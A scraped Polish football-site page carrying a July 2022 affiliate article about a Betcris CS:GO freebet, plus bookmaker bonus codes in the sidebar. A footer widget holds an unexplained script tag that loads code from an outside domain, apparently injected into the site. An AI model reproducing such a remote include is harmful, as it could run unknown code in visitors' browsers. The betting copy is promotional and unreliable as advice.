                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-107890" class="post-107890 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Freebet 25 PLN CS:GO w Betcris!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-07-07T13:38:07+02:00">7 lipca, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-107891" src="https://zzapolowy.com/wp-content/uploads/2022/07/betcris-1024x512.jpg" alt="" width="1000" height="500" srcset="https://zzapolowy.com/wp-content/uploads/2022/07/betcris-1024x512.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris-300x150.jpg 300w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris-768x384.jpg 768w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris-1536x768.jpg 1536w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris-110x55.jpg 110w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris-1000x500.jpg 1000w, https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg 1600w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Z okazji turniej IEM Cologne, bukmacher Betcris przygotował specjalną promocję, w której możemy otrzymać freebet w wysokości 25 PLN. Jak skorzystać z oferty?</strong></p>
<p>Za nami faza play-in IEM Cologne. Rywalizacja staje się coraz ciekawsza, dlatego Betcris przygotował specjalną promocję na Counter Strike&#8217;a.</p>
<h3>Freebet 25 PLN w Betcris</h3>
<p>Zasady są następujące:</p>
<ol>
<li>Postaw kupon AKO za min. 50 PLN zawierający minimum 3 zdarzenia z kursem pojedynczego zdarzenia wynoszącym 1.30.</li>
<li>Kupon musi zawierać jedno zdarzenie z CS:GO.</li>
<li>Niezależnie od końcowego rezultatu, otrzymasz freebet w wysokości 25 PLN.</li>
<li>Darmowy zakład można wykorzystać na kupon AKO z minimum 3 zdarzeniami i kursem każdego zdarzenia 1.30 wyłącznie na CS:GO.</li>
</ol>
<p>Więcej o promocji: <a href="https://www.betcris.pl/bonusy-bukmacherskie/freebet-25-pln-csgo" target="_blank" rel="noopener">tutaj</a></p>
<p>Jeśli nie masz jeszcze konta u bukmachera Betcris zarejestruj się <a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" target="_blank" rel="noopener">z tym linkiem</a> lub kodem <strong>GRAMGRGUBO</strong>. Skorzystaj z oferty powitalnej bukmachera w postaci zakładu bez ryzyka i freebetu.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=189424803&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2Ffreebet-25-pln-csgo-w-betcris%2F&ul=en-us%40posix&dt=Freebet%2025%20PLN%20CS%3AGO%20w%20Betcris!%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=293364147&gjid=1957091548&cid=296789316.1769643266&tid=UA-76138370-1&_gid=1269804020.1769643266&_r=1&_slc=1&z=272246892
body_size: -449
content:
2,cG-KJZPN8F0Y5